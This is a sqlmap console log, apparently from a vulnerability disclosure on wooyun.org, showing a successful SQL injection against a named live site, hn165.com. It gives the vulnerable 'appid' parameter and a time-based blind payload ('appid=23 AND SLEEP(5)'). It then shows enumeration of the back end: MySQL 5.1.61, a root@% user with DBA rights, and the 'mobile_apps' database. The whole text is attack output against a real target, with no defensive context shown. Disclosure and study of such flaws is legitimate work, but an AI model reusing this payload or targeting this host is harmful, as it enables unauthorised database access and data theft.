 sqlmap got a 302 redirect to 'http://www.hn165.com:80/huodong/developing/page_ti
tle/页面开发中'. Do you want to follow? [Y/n] n
GET parameter 'appid' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] y
sqlmap identified the following injection points with a total of 80 HTTP(s) requ
ests:
---
Parameter: appid (GET)
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: appid=23 AND SLEEP(5)
---
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:17:35] [ERROR] invalid character detected. retrying..
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
banner:    '5.1.61-log'
current user:    'root@%'
[22:28:15] [ERROR] invalid character detected. retrying..
current database:    'mobile_apps'
current user is DBA:    True
www.wooyun.org